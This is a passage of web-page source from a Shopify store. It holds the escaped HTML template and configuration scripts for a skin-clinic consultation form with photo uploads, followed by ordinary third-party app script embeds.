data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Booking Deposit link',
      type : '',
      vendor : 'South William Clinic &amp; Spa',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 8638065809;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012921+0000" async></script>
